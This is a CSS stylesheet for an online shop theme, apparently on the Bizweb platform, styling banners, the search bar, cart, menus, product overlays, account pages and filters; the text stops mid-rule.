.banner_top .banner_wrapper .banner-desc {
	padding: 30px;
	color: #fff;
}
.banner_top .banner_wrapper .banner-desc::after, .banner_top .banner_wrapper .banner-desc::before {
	pointer-events: none;
}
.banner_top .banner_wrapper .banner-head, .banner_top .banner_wrapper .banner_wrapper p {
	font-size: inherit;
}
.banner_top .banner-effect-style1 .banner-desc {
	padding: 45px;
}
.banner_top .banner-effect-style1 .banner-desc::before {
	position: absolute;
	content: "";
	top: 30px;
	right: 30px;
	bottom: 30px;
	left: 30px;
	border: 1px solid #fff;
	opacity: 0;
	-webkit-transition: opacity .35s, -webkit-transform .35s;
	transition: opacity .35s, transform .35s;
	-webkit-transform: scale(0);
	transform: scale(0);
}
.banner_top .banner-effect-style1 .banner-desc .banner-info {
	opacity: 0;
	-webkit-transition: opacity .35s, -webkit-transform .35s;
	transition: opacity .35s, transform .35s;
	-webkit-transform: scale(0);
	transform: scale(0);
}
.banner_top .banner-effect-style1 .banner-desc .banner-head {
	margin: 20px 0 10px;
	-webkit-transition: -webkit-transform .35s;
	transition: transform .35s;
	-webkit-transform: translate3d(0, 100%, 0);
	transform: translate3d(0, 100%, 0);
}
.banner_top .banner-effect-style1:hover .banner-info, .banner_top .banner-effect-style1:hover .banner-desc::before {
	opacity: 1;
	-webkit-transform: scale(1);
	transform: scale(1);
}
.banner_top .banner-effect-style1:hover .banner-head {
	-webkit-transform: translate3d(0, 0, 0);
	transform: translate3d(0, 0, 0);
}

/* ----------------------------------------------------------------
Top Search
-----------------------------------------------------------------*/
.top_search {

	/*Qrb edit 20160802*/
}
.top_search form, .top_search .form-group, .top_search input[type='text'], .top_search select {
	vertical-align: top;
}
.top_search select {
	border-bottom: 0;
	border-top: 0;
	border-left: 0;
	border-right: 1px solid #e3f6fa;
	border-radius: 0px;
	background: transparent;
	padding: 12px;
	margin-left: -4px;
	width: 100%;
	padding-left: 10px;
	-webkit-appearance: none;
	background-image: url(//bizweb.dktcdn.net/100/172/476/themes/236065/assets/ico-select.png?1675330596460);
	background-position: right 10px center;
	background-repeat: no-repeat;
}
.top_search input[type='text'] {
	border-top: 1px solid #c6c6c6;
	border-left: 1px solid #c6c6c6;
	border-bottom: 1px solid #c6c6c6;
	border-right: none;
	border-radius: 0;
	width: 83.33333333%;
}
#header.style_1 .top_search {
	padding-left: 5px !important;
	padding-right: 0 !important;
	-webkit-transition: all 0.4s;
	transition: all 0.4s;
	border: 1px solid #e3f6fa;
	border-radius: 10px;
	border-right: 0;
	background: #fff;
}
#header.style_1 .top_search form {
	background: #fff;
	border-radius: 3px;
}
#header.style_1 .top_search form input[type='text'] {
	width: calc(100% - 100px);
	border: none;
	box-shadow: none;
	padding: 0 5px;
	margin: 5px 0;
}
#header.style_1 .top_search form .button {
	width: 100px;
	background: #01bbd4;
	height: 45px;
	padding: 0;
	border-radius: 0 5px 5px;
	margin: 0;
	background-image: url(//bizweb.dktcdn.net/100/172/476/themes/236065/assets/icon-min.png?1675330596460);
	background-position: 35px 5px; 
	vertical-align: top;
	float: right;
}

/* ----------------------------------------------------------------
Top Cart
-----------------------------------------------------------------*/
#header.style_1 #top-cart {
	margin-top: 8px;
	vertical-align: top;
	padding-bottom: 5px;
}
#header.style_1 #top-cart a span.top_cart_qty {
	position: absolute;
	display: inline-block;
	/*line-height: 16px;*/
	font-size: 11px;
	height: 16px;
	width: 16px;
	background: #263238;
	color: #fff;
	text-shadow: none;
	top: -5px;
	right: -8px;
	left: auto;
	border-radius: 50%;
}
#header.style_1 #top-cart > a {
	/*width: 27px;
	vertical-align: top;
	text-align: right;
	height: 27px;
	line-height: 30px;
	display: block;
	font-size: 15px;
	color: #fff;
	position: relative;
	text-align: center;*/

	text-align: center;
	font-size: 11px;
	display: block;
}

#header.style_1 #top-cart > a > .topcart-icon {
	width: 32px;
	height: 32px;
	display: inline-block;
	background: url(//bizweb.dktcdn.net/100/172/476/themes/236065/assets/icon-min.png?1675330596460);
	background-position: 2px -72px;
	position: relative;
}

#header.style_1 #top-cart > a ins {
	display: block;
	color: #01bbd4 ;
	text-decoration: none;
	font-size: 11px;
	width: 65px;
	bottom: 0;
	line-height: 1;
}

/* ----------------------------------------------------------------
Header Location
-----------------------------------------------------------------*/
#header.style_1 .header_location {
	margin-top: 8px;
}
#header.style_1 .header_location > a {
	text-align: center;
	font-size: 11px;
	display: block;
}
#header.style_1 .header_location > a > .location-icon {
	width: 32px;
	height: 32px;
	display: inline-block;
	background: url(//bizweb.dktcdn.net/100/172/476/themes/236065/assets/icon-min.png?1675330596460);
	background-position: 2px -35px;
}
#header.style_1 .header_location > a > ins {
	line-height: 1;
	display: block;
	text-decoration: none;
}

/* ----------------------------------------------------------------
Primary Menu
-----------------------------------------------------------------*/
.primary_menu_wrap {
	background: #e3f6fa;
}
#primary-menu ul {
	position: relative;
	float: left;
	list-style: none;
	margin: 0;
}
#primary-menu > ul > a {
	display: block;
	line-height: 100px;
	color: #444;
	-webkit-transition: height .4s ease, line-height .4s ease, margin .4s ease, padding .4s ease;
	-o-transition: height .4s ease, line-height .4s ease, margin .4s ease, padding .4s ease;
	transition: height .4s ease, line-height .4s ease, margin .4s ease, padding .4s ease;
}
#primary-menu ul i {
	position: absolute;
	font-size: 14px !important;
	top: 1px;
	line-height: 50px;
	width: 14px;
	text-align: center;
	-webkit-transition: line-height .4s ease;
	-o-transition: line-height .4s ease;
	transition: line-height .4s ease;
	right: 4px;
	color: #01bbd4 
}
#primary-menu ul .mega-menu-content {
	display: none;
	position: absolute;
	width: auto;
	background-color: #fff;
	border: 1px solid #EEE;
	border-top: 2px solid #01bbd4 ;
	height: auto;
	z-index: 199;
	top: 35px;
	left: 0;
	margin: 0;
	-ms-transform: scale(1, 0);    /* IE 9 */
	-webkit-transform: scale(1, 0);    /* Safari */
	transform: scale(1, 0);
	-webkit-transition: transform .2s ease;
	-o-transition: transform .2s ease;
	transition: transform .2s ease;
}
#primary-menu ul ul a {
	height: auto !important;
	line-height: 35px !important;
	color: #666 !important;
	padding-top: 0 !important;
	padding-bottom: 0 !important;
	border: 0 !important;
	letter-spacing: 0;
	-webkit-transition: all .2s ease-in-out;
	-o-transition: all .2s ease-in-out;
	transition: all .2s ease-in-out;
	padding-left: 10px;
}
#primary-menu ul ul .submenu_group {
	display: -webkit-flex;
	display: flex;
}
#primary-menu ul ul .submenu_col {
	flex: 1;
	min-width: 200px;
}
#primary-menu ul ul li:hover > a {
	background-color: #F9F9F9;
	padding-left: 15px;
	color: #01bbd4  !important;
}
#primary-menu ul:hover ul, #primary-menu ul:hover .mega-menu-content {
	-ms-transform: scale(1, 1);    /* IE 9 */
	-webkit-transform: scale(1, 1);    /* Safari */
	transform: scale(1, 1);
}
#primary-menu > ul {
	width: 100%;
}
#primary-menu > ul > li:hover > a > span.menu_title{
	color: #333;
}
#primary-menu > ul > li > i {
	color: #ffffff;
}
#primary-menu > ul > li > a {
	color: #ffffff;
	padding: 15px 25px;
}
#primary-menu > ul > li:first-child > a{
	padding-left: 0;	
}
#primary-menu.style_1 > ul {
	float: left;
	width: 100%;
	height: 100%;
}
#primary-menu.style_1 > ul > li > a > div {
	line-height: 1;
	text-align: center;
	position: relative;
}
#primary-menu.style_1 > ul > li > a > div > .menu_icon {
	display: block;
	width: auto;
	margin: 0px auto 2px auto;
	padding-top: 2px;
	text-align: center;
	min-height: 7px;
}
#header.style_1.sticky-header:not(.static-sticky) #primary-menu.style-5 > ul > li > a > div {
	line-height: 1;
}

/* ----------------------------------------------------------------
Mega Menu
-----------------------------------------------------------------*/

/* ----------------------------------------------------------------
Vertical Mega Menu
-----------------------------------------------------------------*/

/**** SLIDE GROUP ****/
#slider {
	background: #fff;
}
.slider_thumb {
	display: none;
	background: #fff;
	min-width: 235px;
}
.slider_thumb li {
	cursor: pointer;
	position: relative;
	background:  ;
}
.slider_thumb li:hover, .slider_thumb li.slick-current {
	background:  ;
}
.slider_thumb li a {
	color:  ;
	display: block;
	font-size: 16px;
	text-align: center;
	line-height: 40px;
}
.slider_thumb li:hover a, .slider_thumb li.slick-current a {
	color:  ;
}
.slider_thumb li a .slider_title {
	display: block;
}
.slider_thumb li .slider_thumb_img {
	margin-right: 10px;
	float: left;
}
ul.slider_thumb .slick-slide, ul.slider_thumb .slick-list{
	margin-left: 0 !important;
}
#slider.slick-initialized .slick-slide{
	opacity: 0.2 !important;	
}
#slider .slick-slide.slick-current.slick-active{
	opacity: 1 !important;
}
.banner_top img {
	width: 100%;
}
body.egift .slide_wrapper {
	margin-top: 20px;
	margin-bottom: 50px;
}

/**** END SLIDE GROUP ****/

/**** SERVICE GROUP ****/
.service_group{
	background: #ebebeb ; 
	margin-top: 45px; 
	padding: 25px 70px;
}
.service_group_fullwidth, .service_group_fullwidth .service_group{
	background: #333;	
}
.service_group_fullwidth{
	margin-top: 45px;	
}
.service_group_fullwidth .service_group{
	margin-top: 0;	
}
.service_group_fullwidth .service_detail h4{
	color: #fff;	
}

.service_group_fullwidth .service_detail span{
	color: #999;	
}

.service_icon {

	width: 100px;
	height: 100px;
	display: inline-block;
	background: #fff;
	border-radius: 50%;
}

.service_detail{
	display: inline-block;
	vertical-align: top;
	padding-top: 30px;
	width: calc(100% - 105px);
	max-height: 100px;
	overflow: hidden;
}

h4.service_title {
	color: #01bbd4 ;
	font-size: 14px;
}


/**** FOOTER ****/

/**** subcribe ****/
.subcribe_group_wrap.style_1 {
	padding: 5px 0 0px 0;
	background: #424242;
}
.subcribe_group_wrap.style_1 .subscribe_group {
	padding: 10px 10px 0px 10px;
	border-radius: 3px;  /*border: 1px solid rgba(255,255,255,0.4);*/
}
.subcribe_group_wrap.style_1 .subscribe_group_left {
	margin-top: 4px;
}
.subcribe_group_wrap.style_1 .subscribe_group_left h5 {
	float: left;
	margin: 0;
	line-height: 34px;
	font-size: 15px;
	color: #ffffff;
}
.subcribe_group_wrap.style_1 .subscribe_group_left form {
	position: relative;
}
.subcribe_group_wrap.style_1 .subscribe_group_left form input[type='email'] {
	height: 34px;
	padding: 4px 5px;
	border: 0;
	box-shadow: none;
}
.subcribe_group_wrap.style_1 .subscribe_group_left form button {
	background: #444;
	color: #fff;
	padding: 3px 7px 3px 10px;
	position: absolute;
	height: 28px;
	border-radius: 3px;
	margin: 0;
	top: 3px;
	right: 3px;
}
.subcribe_group_wrap.style_1 .subscribe_group_right .social-icon {
	display: inline-block;
	float: none;
}

/**** end subcribe ****/
.prefooter_wrap.style_1 .prefooter_one {
	width: 20%;
}

/**** END FOOTER ****/

/**** PRODUCT ONE ****/
.product-title h3 a {
	color: #01bbd4 !important;
}
.product-title h3 a:hover{
	color: #01bbd4 !important;
}
.single-product .product-title h2 a {
	color: #444444;
}
.product_single .product {
	background: #fff;
}
.product_single .product.style_1 {
	border-radius: 3px;
	padding: 3px 3px 10px 3px;
}
.product.style_1:hover .product_overlay {
	visibility: visible;
	opacity: 1;
}
.product.style_1:hover .product_overlay .product-title{
	min-height: 44px;	
}
.index_col_wrap .product_single, .grid .product_single {
	padding: 5px;
}
.index_col_wrap.style_1 .product_single {
	width: 20%;
}
.product-title {
	margin-bottom: 5px;
}
.product-price ins {
	color: #ff0000 ;
	line-height: 20px;
}
.pd_desc_wrapper .product-price ins, .pd_desc_wrapper .product-price del, #product-pop-up .product-price ins, #product-pop-up .product-price del {
	padding-left: 0;
	font-size: 24px;
}
.pd_desc_wrapper .product-price ins, #product-pop-up .product-price ins {
	display: inline-block;
	font-weight: normal;
	margin-bottom: 10px;
}
.pd_desc_wrapper .product-price del, #product-pop-up .product-price del {
	display: inline-block;
	font-size: 20px;
	color: #ddd;
	font-weight: normal;
}
.product_overlay {
	width: 100%;
	position: absolute;
	cursor: pointer;
	z-index: 6;
	left: 0;
	padding: 15px 10px;
	top: 0;
	visibility: hidden;
	opacity: 0;
	-webkit-transition: opacity 0.4s ease, visibility 0.4s;
	-o-transition: opacity 0.4s ease, visibility 0.4s;
	transition: opacity 0.4s ease, visibility 0.4s;
}
.product_overlay.style_1 {
	min-height: 100%;
	background: #fff;
	border: 1px solid #eee;
}
.product_overlay.style_1 .product-title h4 {
	font-size: 16px;
}
.product_overlay.style_1 ul {
	margin-bottom: 10px;
}
.product_overlay.style_1 .button {
	font-size:11px;
	height: 30px;
	line-height: 30px;
	margin-left: 0;
	margin-right: 0;
	width: 100%;
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
	-ms-border-radius: 3px;
	-o-border-radius: 3px;
	border-radius: 3px;
}
.product_overlay.style_1 .item-quick-view {
	background: red;
}
.product_overlay.style_2 {
	background: rgba(0, 0, 0, 0.41) !important;
	border-radius: 50%;
	height: 100%;
}
.product_overlay.style_2 .btn_action {
	width: 95px;
	height: 44px;
	font-size: 20px;
	position: absolute;
	left: 50%;
	top: 50%;
	transform: translate3d(-50%, -50%, 0);
}
.product_overlay.style_2 .btn_action i {
	color: #fff;
	vertical-align: -webkit-baseline-middle;
}
.product_overlay.style_2 .btn_action .action_1, .product_overlay.style_2 .btn_action .action_2 {
	position: relative;
	background: rgba(74, 144, 226, 0.72);
	height: 44px;
	width: 44px;
	border-radius: 100%;
	text-align: center;
}
.product_overlay.style_2 .btn_action .action_1 span, .product_overlay.style_2 .btn_action .action_2 span {
	position: absolute;
	display: none;
	color: #fff;
	font-size: 15px;
	top: 120%;
	left: 50%;
	transform: translateX(-50%);
	white-space: nowrap;
	width: auto;
}
.product_overlay.style_2 .btn_action .action_1:hover, .product_overlay.style_2 .btn_action .action_2:hover {
	background: #01bbd4 ;
}
.product_overlay.style_2 .btn_action .action_1:hover span, .product_overlay.style_2 .btn_action .action_2:hover span {
	display: block;
}

/**** END PRODUCT ONE ****/

/**** ACCOUNT PAGE ****/
.address_page .fancy-title h4,
.account_page .fancy-title h4,
.order_detail_page .fancy-title h4{
	color: #01bbd4;
	border: none;
	font-weight: bold;
}

.account_page .account-detail .account_info span{
	display: inline-block;
	width: 25px;
	height: 25px;
	border-radius: 50%;
	background: #01bbd4 ;
	color: #fff;
	text-align: center;
	padding: 2px;	
	margin-right: 5px;
}

.account_page .account-detail .account_info p{
	display: inline-block;	
}

.account_page .account-table .table>tbody>tr>td{
	background: #e3f6fa !important;	
}

#add_address.customer_address{
	margin-top: 20px;	
	width: 25%;
}

#add_address.customer_address h4{
	color: #01bbd4;
	padding-bottom: 20px;
}

#add_address .input_group, .edit_address #customer_address .input_group{
	border: 1px solid #ddd;
	padding: 10px;
	border-radius: 20px;
	margin-bottom: 10px;	
}
#add_address .input_group input,
#add_address .input_group #address_country_new,
.edit_address #customer_address .input_group input,
.edit_address #customer_address .input_group select{
	width: 100%;
	border: 0;	
}

#add_address .action_bottom input,
.edit_address #customer_address .action_bottom input{
	border-radius: 20px;	
	color: #fff;
}

.address_page .address_view_content,
.order_detail_page .order_address_content{
	margin-bottom: 20px;
	border: 1px solid #e3f6fa ;
	border-radius: 20px;
	padding: 30px;	
	background: #fff;
}

.address_page .address_view_content .account-detail > span{
	color: #01bbd4; 
	display: block;
	margin-bottom: 10px;
}

.icon_circel_style{
	display: inline-block;
	width: 25px;
	height: 25px;
	border-radius: 50%;
	background: #01bbd4;
	color: #fff;
	text-align: center;
	margin-right: 5px;
}

.order_detail_page ul.order_info{
	width: 300px;
	padding:15px 0;
}

.order_detail_page ul.order_info li{
	width: 100%;
	list-style-type: none;	
}

.order_detail_page ul.order_info li h5{
	color: #01bbd4 	
}

.order_detail_page ul.order_info li h5,
.order_detail_page ul.order_info li span{
	display: inline-block;	
	width: 50%;
	float:left;
}

.order_detail_page .order_address_content h4{
	color: #01bbd4; 
	margin-bottom: 20px;
}

/**** END ACCOUNT PAGE ****/

/*** CONTACT PAGE ***/
.contact_page .contact_input_group{
	width: 100%;
	padding: 5px 10px;
	border: 1px solid #ddd;
	border-radius: 20px 25px 0 20px;
	margin-bottom: 15px;	
}
.contact_page .contact_input_group input,
.contact_page .contact_input_group textarea{
	width: 100%;
	border: 0;	
}
.contact_page #template-contactform-submit{
	border-radius: 0 20px 20px 25px;
	width: 100%;
}
.contact_page form#contact{
	background: #fff;	
}
.contact_page .contact_head_title{
	color: #01bbd4;
}
.contact_page .contact_form_title{
	color: #01bbd4;
	padding: 10px 0;
	margin-bottom: 10px;
}
/*** END CONTACT PAGE ***/

/**** INDEX PAGE ****/
body.egift .content-wrap {
	padding: 0 0 25px 0;
}
.index_col_wrap.style_1 {
	margin-bottom: 20px;
	width: 100%;
	display: inline-block;
}
.index_col_wrap.style_1 .index_col {
	margin-left: -5px;
	margin-right: -5px;
}
.index_col_wrap .index_col_title {
	border-bottom: 2px solid #ccc;
}
.index_col_wrap .index_col_title h2 {
	margin-bottom: 0;
	background: #ccc;
	display: inline-block;
	padding: 0 25px;
	font-size: 18px;
	line-height: 40px;
	height: 40px;
}
.index_col_wrap .index_col_list {
	margin: 0 0 0 10px;
	display: inline-block;
}
.index_col_wrap .index_col_list li {
	display: inline-block;
	padding: 0 10px;
}
.index_col_wrap .index_col_list li:last-child {
	border: none;
}
.index_col_wrap .index_col_list li h4 {
	margin-bottom: 0;
}
.index_col_wrap .index_col_list li a {
	text-transform: uppercase;
	color: #333;
}
#popular_brand.style_1 {
	padding: 30px 25px;
	background: #fff;
	border-radius: 3px;
}

/**** END INDEX PAGE ****/

/**** COLLECTION PAGE ****/
.collection_wrapper {
	padding-top: 20px;
}
.egift .filter_group .panel-default {
	border-radius: 0;
	padding: 25px 20px;
	border-radius: 0 25px 25px 25px;
}

/**** END COLLECTION PAGE ****/

/**** PRODUCT PAGE ****/
.product-page .product-image {
	margin-bottom: 20px;
}
.product-page .product-desc {
	z-index: 100;
	/*background: #ffffff;*/
}
#ProductDetailsForm {
	/*margin-bottom: 30px;*/
	/*background: #fff;*/
}
.pd_specs {
	overflow: hidden;
	margin-bottom: 30px;
	display: -webkit-flex;
	display: flex;
	border: 1px solid #d6d6d6;
}
.pd_specs li {
	text-align: center;
	font-size: 15px;
	-webkit-flex: 1;
	-moz-flex: 1;
	-ms-flex: 1;
	-o-flex: 1;
	flex: 1;
	padding: 5px 10px;
	border-right: 1px solid #d6d6d6;
}
.pd_specs li:last-child {
	border-right: 0;
}
.pd_specs li span, .pd_specs li strong {
	display: block;
}
.pd_policies h2 {
	font-size: 20px;
	margin-bottom: 5px;
	color: #288f06;
}
.pd_policies.style_1 {
	background: url(//bizweb.dktcdn.net/100/172/476/themes/236065/assets/pd_policies.png?1675330596460);
	padding: 5px;
	border-radius: 5px;
}
.pd_policies.style_1 > ul {
	margin-bottom: 0;
	background-color: #fff;
	overflow: hidden;
	font-size: 13px;
	padding: 5px 10px;
}
.pd_policies.style_1 > ul > a {
	line-height: 20px;
	vertical-align: bottom;
	font-size: 12px;
}
.pd_policies.style_1 > ul > a > img {
	width: 20px;
	margin-right: 5px;
}
.pd_policies.style_2 > ul {
	margin-bottom: 10px;
}
.pd_policies.style_2 > ul > li {
	padding: 3px 0 3px 5px;
}
.pd_policies.style_2 > ul > li > img {
	margin-right: 5px;
}
.pd_tech {
	margin-bottom: 30px;
	margin-top: 30px;
}
.pd_tech h4 {
	font-size: 20px;
	color: #01bbd4 ;
	font-weight: 300;
}
.pd_tech ul > li {
	padding: 10px 0;
}
.pd_tech ul > li + li {
	border-top: 1px solid #f1f1f1;
}
.scroll_group {
	position: fixed;
	right: -85px;
	visibility: hidden;
	opacity: 0;
	z-index: 21;
	-webkit-transition: opacity 0.3s ease, visibility 0.3s ease, right 0.5s ease;
	-o-transition: opacity 0.3s ease, visibility 0.3s ease, right 0.5s ease;
	transition: opacity 0.3s ease, visibility 0.3s ease, right 0.5s ease;
}
.scroll_group.show {
	visibility: visible;
	opacity: 1;
	right: 0;
}
.scroll_group .social-wrapper.scroll_buynow:hover {
	background-color: #cc0000 ;
	color: #ffffff !important;
}

.scroll_group .social-wrapper.scroll_skype:hover {
	background-color: #0c75d1 ;
	color: #fff !important;
}

.scroll_group .social-wrapper.scroll_hotline:hover {
	background-color: #1f9c00 ;
	color: #ffffff !important;
}

.scroll_group .social-wrapper.scroll_fb:hover {
	background-color: #3b5998 ;
	color: #ffffff !important;
}

.scroll_group.unstyled li {
	margin: 8px 0px;
}
.scroll_group li {
	margin-bottom: 1px;
	width: 50px;
	text-align: center;
}

.scroll_group .social-wrapper:hover {
	right: 150px;
}

.scroll_group .social-wrapper {
	display: block;
	width: 200px;
	background-color: #1c1d21;
	color: #bdbdbd;
	position: relative;
	right: 0;
	height: 50px;
	color: #fff;
	font-weight: 600;
	border-radius: 60px;
	background: transparent;
}

.scroll_group.show {
	visibility: visible;
	opacity: 1;
	right: 0;
}

.scroll_group .social-icon {
	float: left;
	height: 50px;
	width: 50px;
	display: inline-block;
	position: relative;
	right: 0px;
	top: 0px;
	border-radius: 50%;
	border: 0;
}

.scroll_group .scroll_buynow .social-icon{
	background: #ff0059 
}

.scroll_group .scroll_skype .social-icon{
	background: #2d91e3 
}

.scroll_group .scroll_hotline .social-icon{
	background: #4CAF50 
}

.scroll_group .scroll_fb .social-icon{
	background: #0080c8; 
}

.scroll_group .social-wrapper .social-title {
	line-height: 50px;
}
.scroll_group .social-wrapper, .scroll_group .social-icon {
	-webkit-transition: all 0.2s ease-out;
	-moz-transition: all 0.2s ease-out;
	-o-transition: all 0.2s ease-out;
	-ms-transition: all 0.2s ease-out;
	transition: all 0.2s ease-out;
}

.pd_info ul{
	padding: 10px 0;	
}
.pd_info ul li{
	position: relative;
	width: 50%;
	float: left;
	list-style-type: none;
	padding-left: 10px;
}
.pd_info ul li:after{
	position: absolute;
	content: "•";
	left: 0;	
}
.product-page .slick_thumb.slick-vertical{
	padding-top: 0;	
}
.product-page .slick_thumb .slick-slide .img {
	padding: 0 0 10px 0;
}
.div_buynow{
	margin-top: 45px;
	text-align: center;
}
.div_buynow button{
	padding: 10px 20px;
	background: red;
	border: none;
	color: #fff;
	font-weight: bold;
	font-size: 20px;
	border-radius: 25px;
}
.div_buynow button:hover{
	opacity: 0.5;	
}
.pd_promotion > h4.pro_title{
	color: #01bbd4;
	margin-bottom: 40px;
}
.pd_promotion .pd_promotion_wrapper{
	padding: 0 10px;
	border: 1px dashed #999;
	border-top: 0;
	border-bottom: 0;
}
.pd_promotion .pd_promotion_wrapper .slick-list{
	margin-left: -10px !important;	
	margin-right: -10px !important;
}
.pd_promotion .pd_promotion_wrapper .product{
	border-right: 1px dashed #999;	
}

.pd_promotion .pd_promotion_wrapper .product .product-desc{
	text-align: center;	
}

.pd_promotion .pd_promotion_wrapper .product .product-desc .product-title{
	min-height: 63px;	
}

.pd_promotion .pd_promotion_wrapper .product.slick-slide{
	margin-left: 0;
	padding: 0 10px;
}

.pd_promotion .pd_promotion_wrapper .product-title h4 a {
	display: block;
	font-weight: normal;
	font-size: 14px;
}

.pd_promotion .pd_promotion_wrapper .slick-arrow{
	display: block;
	border: 1px solid;
	border-radius: 50%;
	height: 32px;
	width: 32px;
	background: #fff;
}
.pd_promotion .pd_promotion_wrapper .slick-prev.small_nav{
	left: -16px;	
}
.pd_promotion .pd_promotion_wrapper .slick-next.small_nav{
	right: -16px;
}

/**** RELATED PRODUCT ****/
#product-related-products h4.pd_related_title {
	font-weight: 300;
	margin-bottom: 20px;
	font-size: 20px;
}

/**** END RELATED PRODUCT ****/

/**** PRODUCT SIDE BLOG ****/
.pd_side_blog {
	padding-left: 15px;
}
.pd_side_blog h4 {
	font-weight: 300;
	font-size: 20px;
}
.pd_side_blog ul {
	list-style-position: inside;
}

/**** END PRODUCT SIDE BLOG ****/

/**** END PRODUCT PAGE ****/

/**** END TECH STORE ****/
div.pagination_wrapper {
	text-align: center;
	clear: both;
}
div.sidebar h4 a {
	color: #444;
}
div.sidebar h4 a:hover {
	color: #01bbd4 ;
}
div.entry-image img {
	height: auto !important;
}
.flex-control-nav.flex-control-thumbs li, .flex-control-nav.flex-control-thumbs li img {
	width: 67px !important;
	height: auto !important;
}
ul.social-icons div.item {
	display: inline-block;
}
ul.social-icons div.item:first-child {

	/*width: 115px;*/
}
.entry-meta li del {
	color: #888;
}

/** top cart **/
.top-cart-items {
	overflow-y: auto;
	max-height: 350px;
}
div.top-cart-item-image {
	height: auto !important;
}
div.top-cart-item-image a, div.top-cart-item-image img {
	height: auto !important;
}
#side-panel-trigger a {
	padding-right: 25px;
}
.cart-product-thumbnail img {
	height: auto !important;
}
.require_symbol {
	color: red !important;
}
.a-circle {
	overflow: hidden;
}
.img-circle-custom {
	position: static !important;
}
div.related-posts-img {
	overflow: hidden;
}
div.related-posts-img img {
	position: static;
}
div.account-table {
	margin-bottom: 30px;
}
div.account-detail h4, div.account-detail p {
	margin-bottom: 5px;
}
a.back-to-account {
	display: block;
}
div.order-detail-table {
	margin-top: 70px;
}
ul.social-icons {
	list-style: none;
}
.fb-like-box, .fb-like-box span {
	width: 100% !important;
}
.flex-viewport {
	height: auto !important;
}
.product-page-options {
	width: 100%;
	overflow: hidden;
	margin-bottom: 10px;
}
.product-page-options .sizePicker{
	padding-bottom: 5px;	
}
.sizePicker {
	margin-right: 20px;
}
label.options-title {
	cursor: default;
	font-size: 14px;
	margin-bottom: 0;
}
.heading-block h3 strong {
	color: #96834C;
}
.heading-block > span:not(.before-heading) {
	font-weight: 700;
}
.heading-block {
	margin-top: 30px;
	margin-bottom: 30px;
}
.product-image img {
	max-width: 100%;
	height: auto !important;
	margin-left: auto;
	margin-right: auto;
	width: auto;
}
.single-product .product-main-image img {
	height: auto;
}
.left-sidebar .spost .entry-image a, .left-sidebar .spost .entry-image {
	height: auto;
}
.top-cart-item-desc a {
	padding-right: 20px;
}
.google-maps {
	position: relative;
	height: 0;
	overflow: hidden;
	height: 350px;
}
.google-maps iframe {
	position: absolute;
	top: 0;
	left: 0;
	width: 100% !important;
	height: 100% !important;
}
#simple-menu {

	/*display: none;*/
}
#menu-wrapper {
	display: none;
}
.errors {
	color: red;
}
.product {
	margin: 0;
}
#top-search-sm form {
	width: 100%;
	margin-bottom: 10px;
}
#top-search-sm .form-control {
	width: 90%;
	margin: auto;
	margin-top: 10px;
}
.spost .entry-title h3, .mpost .entry-title h3 {
	font-weight: 300;
}
.entry-meta li ins {
	font-weight: 300;
}

/*** interactive banner ***/
.bottom-margin {
	margin-bottom: 15px !important;
}
.banner-img a {
	display: block;
	overflow: hidden;
	width: 100%;
	text-align: center;
}
.banner-img img {
	transition: width 0.5s, height 0.5s, transform 0.5s;
	-webkit-transition: width 0.5s, height 0.5s, transform 0.5s;
	width: 100%;
}
.banner-link {
	position: relative;
}
.banner-content-wrapper {
	display: inline-block;
	bottom: 0;
	background-color: rgba(0, 0, 0, 0.3);
	position: absolute;
	z-index: 1;
	width: 100%;
	height: 50px;
	transition: height 0.5s, transform 0.5s;
}
.banner-content-wrapper h2.banner-title, .banner-content-wrapper .banner-content p {
	color: #fff;
}
h2.banner-title {
	width: 100%;
	position: absolute;
	top: 0;
	transition: top 0.5s, transform 0.5s;
	font-weight: 300;
}
.banner-content {
	transition: width 0.5s, height 0.5s, transform 0.5s;
	transform: scale(0);
	height: 100%;
	position: absolute;
	width: 100%;
}
.banner-content p {
	margin-top: 50px;
	position: absolute;
	text-align: center;
	width: 100%;
	transition: top 0.5s, transform 0.5s;
	top: 0;
}
.banner-content-wrapper {
	bottom: 0px;
	position: absolute;
	transition: height 0.5s;
}
.banner-link:hover .banner-content-wrapper {
	height: 100%;
}
.banner-link:hover .banner-content {
	transform: scale(1);
}
.banner-link:hover h2.banner-title {
	top: 25%;
}
.banner-link:hover .banner-content p {
	top: 25%;
}
.banner-link:hover img {
	transform: scale(1.1) !important;
}

/*** end interactive banner ***/
.marginbottom {
	margin-bottom: 30px;
}

/*** filter***/
.filter_group .panel-default {
	padding-bottom: 0px;
}
.filter_group .panel-heading {
	padding-left: 10px;
}
.left_menu .panel-heading a i {
	float: right;
}
.left_menu .panel-heading a:hover {
	color: #fff;
}
.filter_group .panel-title {
	font-size: 15px;
}
.filter_group .panel-default .panel-heading {

	/*background-color: transparent;*/
	border-bottom: 1px solid #ddd;
}
.filter_group .widget_links:not(:first-child) {
	margin-top: 20px;
	border-top: 1px solid #EEE;
}
.filter_group .widget_links {
	padding: 0 10px 0 0;
}
.filter_group .widget_links:first-child h4{
	margin:0 0 20px 0;
}
.filter_group .widget_links h4 {
	margin: 20px 0;
	font-weight: normal;
	font-size: 16px;
}
.filter_group .widget_links ul label:not(.color_wrapper) {
	font-weight: 400;
	text-transform: none;
	margin-bottom: 0;
	font-size: 14px;
	vertical-align: bottom;
	padding-left: 25px;
	position: relative;
}
.filter_group .widget_links ul label:not(.color_wrapper) span:before {
	position: absolute;
	content: '';
	height: 10px;
	width: 10px;
	top: 5px;
	left: 0;
	border: 1px solid #ccc;
	border-radius: 50%;
}
.filter_group .widget_links ul label span.color_block {
	display: inline-block;
	position: relative;
	top: 0;
	border: 1px solid #ccc;
	width: 30px;
	height: 30px;
	border-radius: 50%;
	margin: 0 !important;
	cursor: pointer;
}

/*** filter***/
#newsletter-email-1, .search_form, .section {
	z-index: 1;
}
.filter_group a i, .panel-group h4 i.arrow {
	float: right;
	line-height: 22px;
	width: 20%;
	text-align: right;
}
.color_wrapper {
	padding: 1px;
	border: 1px solid transparent;
	width: 29px;
	height: 24px;
}
.color_wrapper input[type='checkbox'] {
	display: none;
}
.color_filter li {
	height: 30px;
	display: block;
	float: left;
	padding: 0;
	margin: 0 10px 10px 0px;
}
.color_filter li:hover label span.color_block{
	box-shadow: 1px 1px 0px 1px #ddd;
	-webkit-box-shadow: 1px 1px 0px 1px #ddd;
	-moz-box-shadow: 1px 1px 0px 1px #ddd;
}

.color_filter li label span.color_block:before {
	display: none;
	top: -5px;
	left: -5px;
	position: absolute;
	content: '';
	height: 38px;
	width: 38px;
	border: 1px solid #ccc;
